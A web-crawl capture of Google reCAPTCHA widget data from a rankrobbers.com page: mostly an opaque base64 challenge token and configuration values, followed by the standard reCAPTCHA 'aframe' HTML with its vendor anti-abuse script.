SnCm1/DhFARExZRwrTDm0Q9LT/DonnDicKAWmJ+w6RVAxJ+WMOfU8KmFwnCt3PDosKsw6JlwqgFeVJWw4Yyw77Ckg3CqiU+IsOSOVMUwrNufsKtHsOmwrjCthRAwplPw5/CmWbCr2LDosOyGwTDnivCvCp+w54nBinDssK7w44fDsOowqDDnynDrg3CiR9iAMOONsOMW8OxKRguG1tGwpI6wrLDlVElX8OTw6zDpsOqwrJNCcOGbMOUw4xNw5thFcKDwq7CngPDhSHDtsOBSBHCn8KrP8KFwqnCtjESAFPDkC7CusO1w7Z/PcOOCsK1wrF3w7t9b17CqcOzYsKjFjAFw7zCu3wZw6NiSzvCixZTwrkhw7F7woQ7XD/DmTHCmsO2w7zCvMOiw6DCtxrCqMOvwpRmw7F4wpQyWcOiOsOsTcKQK37CoMOBwo3Dhy/CsMO4wqYIw7HDtWjDjcK8w7/Dg8O8wr3Dh8OXEMKvd8OGfU5xwr49w5tyKw/Ci0jCpHvCgcK6w5EMMsKtcmBMw5JGI8OmQxcIw5/[base64]/wqROdkbDscO+E0PCs0VIwqMqwpZnw4dtHQcpw7jDhcK/TyXDozE+w6XCnkJsFMK2w5DCgMKJw6BGw4BocMOSM2nCk2DDjmlmL8Ocwo9Hw4DCghhUw6hoaMKkw7LCv8KGViTDolJLwpnCsl9YwrFoWVbDoSfDgMKtw5fChz/CkzHDjxZMdMKgw4rDjsKcw6jCoxAmw7vDo8OVciHCt8Kmw6jCs8O5VRQWwq/Cmw0IHw0Fw4PDosO1wovCtXNLLWvDqyrDi8KcIsKQHn4hw5vDrMK/EcKpwpR6wqpCw73CiWnChm8COR/Dn8KfY8Ktw58vw5PDnX/DgEBJw43CvnjCg8OaOWwvGAx0c0bDjWYmwr7DkEnDrMOuw6/DihDDlMOhYsKtwoDCncO7YMOVKBjCqyQ1S8O8aF7CrcOGEcKHDcKcwprCh8KxwrwswpzDpm3ClC9rVUxFVWbDlFrDv8O+AMOVw63CqsOmwqfDjsOwwpNscXoyPzwNfXkfQcO6woHCmyHCh1IywpN5w4jDvcKXw6RFwqDCscKsLBccw4cWacKEUD3DvsOqB8K1fCBCw6/[base64]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[base64]/[base64]/CHLCjVQAwpddbsOQw7YLwrRYOmAwChggw5okLsKSw67DuiAUeB3Cs8K/aGrCu8Oqw5liEDhIHnrDo2zCtsKXw6HDlcKgUsOxw54qw63ClsKzAcOodcOwLVltw6lyEcOfw7RBw6HChlnCnMKJOsORwofCu2jCvkzCg8KFflh7wqc6WTvCsVzDtzXCocKqKBptwrvDgGDCr8OHw5XDsMK7CiMlW8OJwpLCgQjDicKlEmYcw5xGwp/Dv1nDnS5ZJsOfwr3CgMOnNmjDn8K8ZmrCtsONbnvCv8OLXwrDgm01b8KrZsKdwrfCtMKuwqLDrlnDucKPwqxBe8OEw5Rsw6bClCbCgQ3Cm8OMOQTCglnDlsONJBHDncO2w4/DuV16JMKrdQ/DucKkf8O/QsOow48uwpdRwo3CscK3w57CgcK1woQkwrTCtsO2wq3DsF/[base64]/CvivCghh1QB/CncKIw6gUQFjDpGbDiMKgJljDuj80HjDDsAPDqsOxw50dQjIYCMOnw5zDoGRUwoHDl8OOwrAkw6AnwpQJw6tgMMOZw6/[base64]/w6dhewjDmsKWwrHDlBLCj3PDm8KVCCTCjMKDAULDpcOgw6kBwofDnTJEwq/Cn2bDkgnChsOew4zDgU8Iw4XDpcODwozDkFXDocO3w5nDocKOb8KdPQo3AcOLXWtmMVl8w5t/w53CqhrCnGXDgcOWFBnDgjnCkMOFOMKswp7Cv8Orw4VIw6fDqHrCgU4XUkkxw7zDsh7DrsO/w73CrsKJUcOWw7xIIydCwp10MURFUidWB8KvYxLDv8KRbw8Cwr0lw7LDjcKffcKtcSTCrxVPw6EnH3HCrFAyXMKFwq3DnTTCnGNeB8KoTAkswpHDkVJfw5ESbsKawp7CrcOSesO1w6LCkX/[base64]/w6vDsGx4w7IPF2BmCyDCg0TDiSPDtcKIw7Jlw6bDscKAw6dQLUo9C8O2wqzCsCTDizvDoMOSOcObwq3CqVzDpsK0HcKXwp8PMjt5TsOBw4QPDk7Dv8K/[base64]/CjTsFw5bCjcKCPA5dwqEYdsO6CsKIwoUQEkfDrWxkZsOwJCjCjsKsIMKteFrDkl/DmsOycxEjwrluwpnCunTCjRrCtW/CvsOZwqnDtcKWFMKEwq4dUsO7wpY1wq1DZcOUPHPCvgEnworDgMKfw7bDsWLCm1XCkBkeEcONYsKoJwjDicOfw6V6w6AAey7ClyzCn8KXwrPCiMKqwr7DvsK7wpLChm/DshArBxDCpAJHw4jDsMO3InsSHRB5w67DrsOHw5EddcOpX8OCE3oWwqXDs8OLworCv8KtXjjCqsKDw65Vw5HCjDcxJcKaw4twKQDDvcKsOcO+P1rCiWpaFwd2OsO9c8K/woo+J8OowpnCpxRpw6nCisO7w4TCgcKbwr/Ct8OWd8KJRcKkw71uf8O2w41aM8Khw47CqMKtPsO3wq0nC8KMwrlZwpTCssOfA8OnBnnDiRANY8Kcw4JNwqd0w6wBw6xQwqXCiQtZRcKyC8OCwp4dwp/Dt8OJLsKUQAjDmsK5w7/[base64]/CnnTClhUhw4ZSQCbCvcOTw7fCl8Ovw5jCrsOFw4I2wo5Ww53CvsKxwp7DnMO5wrF2wobCqzvChjNYw5zDtMK1w7rCmsOawqnDo8KZNUDCg8KxIW0LEcKrLcO9WQrCvsKAw4R5wozCiMOuwqLCiUpHUcOQP8K3w6jDsMO+OxbDo0Bkw5zDqsOjwo/[base64]/CvFEmWwjCo3vDisOSTG4Hw5BDwrTChUQuTDgcaMKHOyPCgsOaesOdw4tDRMOswpAPw6bDi8OFw40ow74xw6k4UcKUw5EyBADDumdcwoYQw5rCqMO6BzQbUsOnEQTCi1zClAR4JRYew45bwoXDmSPCvQ/[base64]/CT3Cv8Kdwro4w6vDpEZWw4UmPcKgZMO5wpDCuMK9ZGFmw7bCnSpIc3hSUsKbw5hrXsOfwqHCpUrDnQlcdMOTFDvCg8OywojDisK8wqnDq2tfZxoGXSs9OsKww7VVZF/Dk8K4IcKjZRzCowHCvX7Cq8OQw7XCqAfCrsKdw7nChMO+CsKNF8OpLEPCj0MiccKSw5XDk8Oowr3CmcKCw6NdwpJ3w4LDrcKeR8Kywr/Cp1HCqMKoelTDkcOYwowTHibCjMKkNsO5RcOEw43Cn8KlPTDCrVbDpcKHw5MNw4lwwo58I0MPG0RrworDlkPDrSdgEzJowptwXQIVQsOQNWZ/w5AGKDguw7knVsKfUMKGIwvDhErCicK9wrzDgRrCj8OHHE8KLGfCisOmw53DrMK6cMKXHcOOw7LCi0XDucKWIBDCvsKEI8O/wrjCmMO1ZQTDngHDrmLDgsKHXcOcUMO9Y8OywqEPHcOKwpvCo8OyBnTDiQ94w7XCnVIhwpV/w53DusOBw78qL8Ogw4HDlVHDgHvDmcKLHF58YMOEwoLDu8KEH0ZJw4/CqMKIwphiE8OIw6rDs3V+w5nDsTIewq7DvSU+wrR3HcKJwrI9w6QxWMO8flfCqzYeQMKawoXDksOvw7jCi8Oyw5pdSXXCpMOxwrbCgRtlf8KJw7BaEMOlw4BLE8O8w6LDuVc/w6E+w5fCjGV0WcOwwp/[base64]/CmcKoNkrDnEfDrCdiIwjCgMOLwp4Vai1xw73ChVtfwobDicKNBsOewqQ7wp52wpp+wolQw5/DumfCu1/DrS7DvRnClxsqJ8O5KsOQeBrDrAvDqCoaOsKsw7rClMKDw7w1aMK6DsKQw6fDq8KEDm3CqcKawpA+w45fwoXCtMK2ZUTCtMO7OsKyw63Dh8KKwoZbw6EPFyrCg8KqWW/Dmx/CkU9oTl5EIMKSw7vCpWdxGm3DusKoBcOcJMOROjgqY2UwCy/Co2vDlsK/w5XCgsKKwpVBwr/ChAPCt1/DogfCrcOHwprCicOswqVtwrJ/LWZ0NXUMw5HDuW3CoCTCswrDo8K+HgA/R3Zsw5gywqdKD8Kxw7JdO1rCtsK+w5DDscOCbsOaNcKyw6/ClsKZwpjDgijCj8O/w7bDl8O0I1YxwrbCisOKwr3CmAhpw7PDu8K5w7jCgHMkw7JBAMK1SWHCpMK1w4V/TcOPMAXDgEtxeUl/bcOXw6p4M1DDq1LClntLPg85QzzCmcKzw5/ClUrDlQI8YFxmwro7S2ovwo/DgMKUwp0fwqtnw6TChcOnwpsAw79BwoLDjRfDqSfCiMKpw7TDvRnCpnfDu8OiwqMwwqdlw4VBcsOswrHDtjMkbcKzw5QkcMK7MMO4Y8K+aDV3bMKvDsOrNHF/QipBw4o1wpjCkGY7NsK8FUZUwqR0JErCoyTDisO3wqoCwpPCsMKiwq3DllDDg2AawrIoPMOzw6Npw5vDg8OPCsKpwqfDoBk+w48KL8KTw6E9Q2EQw63DvMKmA8OEw5EZQyDCgcOBaMK0w53CvcOlw6l3FsOiwoXChcKILMKSTRnDvcOZwpPCgTjDux7CkMKiw77Ci8O/Q8O3wo/CpcO7cl3CmGDDpW/DocOMwoNkwqXDqXcqw5oOw6lhL8Kmw4/[base64]/[base64]/[base64]/[base64]/DgcO5w4fDt8KEfcOBChcpN8KrIT4jQMK/wrrDvi7ClcO6wrjCkMOeEznCtRUUVMOKGRjCtMOVFsOaWEDCksOSecOgL8KIwp/DpwQnw5Ruw4bDksO4w4MoQ17DncOow4IjFQ19w69qFsO3EQnDtMO+Q1x8w5vCmVMIFMOQenTDtsOrw4vCil7Cv0vCqcO7wqTCoFYBVMK2BD7Cm2rDg8Kyw5Z4wqzDvcOhwrgUT0jDgSY6wpEAFsOlaVd3X8KTwo5PT8OXwprDp8OoG0/[base64]/DrsOlw4nDo8OVSwAwwooswrsEPE1gw6ppecOLIMKTwr44wr0fwrXCvsKiwooODcOJwpLCnsKUB0TDn8KvYBpVw7hvPF3Dl8OeJMO6w6jDlcKBw6fCrAQmw57CocKNwo0Qw47CjRPCqcOhw4nCpcKzwqdNGxbCmExDcsOGcMKQeMOIEMOsWsKxw7BlCyPDlMKHXsO/DRJHDMKfw6Y6w7/[base64]/Mi9jwptBIUFxw7LCoXnDvcKmOMOVfAknZsO/wrjCmxjCocKhR8KtwoTCmFTCpHgMNcKUDkXCpcKIwo0xwoLDuWXDo3Fhw4FSLXbDrMK7XcO7w4XDo3ZfXhsldsK2ZsOpDgHCkMKcBcKLw5UcBMKfwokLb8KEwoABen/DjcO+w5nCj8ODw708fR1TwovDpHQpW1LCvz4owrdswrjCplZgwrIIMTRYw6UUwpPDlcO6w7PDpTN0wr44E8KSw5UjBcKwwpzCgsK1e8KIwroscgIEwrbCpMOEdA/DocKNw4NVw5fDg1wUwpxMbsKlwo/CuMKkJ8OHBTHChihcYV7DiMKDJ2rCg2jDtcK9wq3Dj8O9w70NagfCiGPClEACw6VEf8KCL8KmNEfDrcKew5wFwo5Ae0rCt0fDp8O/Ny1iQl9jE03Cg8KKwo46w5/CscKQwoclPCcob34uecOmAcONwp58Z8KbwroPwrhuwrrDogTCpknChMKaeT45w5vClHQLw6TDrcOAw6JLwrcCEMKUwp50E8OHw5lHw43DpsOdG8Kbw7HDrsKVdMKnEMO4cMO5cwHCjCbDoGV3w5vCsBxiLkLDvsOOc8KpwpZ9wrQ0K8OEwpvDp8OlfAfCiXRiw6PDrD/[base64]/DrsKWw7vCiTbDniHCjcK4Q8O7ScOTwr5hw7zDqkhQRX5Tw4FNwqpCGDdWWVBGw6Y3w5sPw7HDi2FVIGDDl8K3w75ew5gGwr/CvcKwwrrDncKLSsKMKhlpwqcDw74uwqI7w4EHw5jCgmPCggrCpcO6w406Bm5Rw7rDpMOla8K4eSAmw6waYDhVS8OrUUQ4WcOEfcOSw5LDjMOUV3rCmsO4HitgDH4Qw5PDnz3DpWLCvmwHWcOzQA/[base64]/CuMK5w6VtITh2w5vCmMKtXC7DojN8wrDDucKJwpvCqsKfaMKKW2tHRS57w44MwppKwpBzwpTChSbDvnDDglAuw5jDhVZ7w6Z6XXplw5PCrGHDnsK/BRF5AUDCkl3DqMKcJEzCssO/w58XNhwawrkYVMKvMsKZwoNLwrccSsO3acKLwpZHwoPCpknCgsKCw5EBZsKKw51OTX7CpXpgOcOwVsOUVcO/XsKrSWTDrijDoU/DhnzDjjfDnsO3w690wr5JwqvChMKEw6nCgkxlw4kbBMK8wqrDr8KawpnCrwM9b8KgWMKFw6A6KBrDgMOBw5QgFsKScsOYN0vDgsKUw4xiMRUQHDjChn7Cu8KaPC/[base64]/[base64]/CplfCiHPCpCzCi1bDhEZnw6AxAcOSTWQ4wpHDuBh+M17Cintpwq7CkEXClsKuw7zCj0UJw5fCgxsIwo/Cj8KxwozDpMKOGHDCgsKKOzIZwqk6wrcXwqjDlh/DrinDpyVSVsKlw5UoYMKMwq8MclnDg8O8PQVkLMKnw7DDph7DsHBML21fwpfCrcKSfMKdw4pCwqsFwoMvw7Y/[base64]/CicKtH8KtZDh+IGbCv8KBZ8OUL8K/UETCs8KwdcK1SWnCqn3DocK4D8OjwpF7wpbDisOQw6nDrE0XMW7Cr1A3wqzCkcKvbsKhwpHCtxfCvcKiwpnDjsKiIUfCvMOPZmUiw5NzJH/CpcOVw4nDu8OMEXNOw6YDw7HDq1sUw61rdWLCqRRiw53DtHfDhFvDl8KDXRnDkcO3wqjDtsK1wrQoTQQ/[base64]/DisKrWsKsw4cCUzDDmsKjT8KObMKufcOuwqLCnCDCs8KYw63CqwllMn01w41LbyvCr8KtE1laAVlow6pewrTCv8OFMBXCvcOeEkLDgsOow4vCo3HDtcK0ZsKvasKxwqVhwokrw5/DmSbCvFXCrMKJw7duRWx5GMOVwoLDgQPCicKsBTXDoHcswpTCkMOWwowSwpXCrcOQwr3DoxjDi3gQS2DCgzUGCsKveMONw6BGCMKCFcOeHRp4wq/[base64]/Cg07CvcK1w5zDnU9TIcKrfRnCgnjDsAbDkyXDmQvCjcKAw6fDnABXwpUWPMOswrLCp3PCh8OKL8Kew67DpXkfYHTCkMOCwr3DsxYRdFLDn8K3VcKGw4Vqwo7DrMKHXXXCqT3CoyPCv8KswqfDpF9rSMOqZg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqqswUAAAAANkIh50GadAl2GewAaPfFLvrN5VD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,116],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.rankrobbers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VFBdtUxfmEvOzY7ubgZO4VoXNa5UHnu2UKsXsYgF0gY\\u003d\x22,1,0,null,1,1763598149830,0,0,[38,233,215,231],null,[59,107,149],\x22RC-IkZKdNGkeccrkA\x22,null,null,null,null,null,\x220dAFcWeA64U1Skg26PzO1kQFNYuryAHNvfjRH-6UKhg2sWrd94P7KW8xO4-MO8sjbJtZDq9drYNufMObLua2wXy9eSv7jOKQm0nw\x22,1763680949884]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7B_Doa5uXpW4wI_1e-qyWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763594552143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>